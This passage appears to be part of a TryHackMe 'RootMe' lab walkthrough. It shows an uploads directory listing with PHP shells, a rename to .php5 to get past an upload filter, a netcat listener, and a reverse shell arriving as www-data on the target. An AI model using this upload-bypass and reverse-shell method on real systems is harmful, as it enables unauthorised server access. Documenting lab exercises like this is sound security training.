 Index of /uploads
Name Last modified Size Desc
Parent Directory -
rv_shell.php5 2023-03-05 19:52 6.1K
shell.php5 2023-03-05 19:29 76
Apache/2.4.29 (Ubuntu) Server at 10.10.40.62 P
┌──(kali㉿G50)-[~/learning/tryhackme]
└─$ mv shell.php shell.php5
┌──(kali㉿G50)-[~/learning/tryhackme]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.3.17] from (UNKNOWN) [10.10.40.62] 49282
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9
19:53:05 up 1:03, 0 users, load average: 0.00, 0.00, 0
USER TTY FROM LOGIN@ IDLE JCPU
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data